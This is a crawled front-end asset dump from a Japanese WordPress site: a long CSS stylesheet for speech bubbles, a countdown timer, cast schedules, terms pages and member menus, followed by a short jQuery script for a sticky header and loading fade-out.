	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});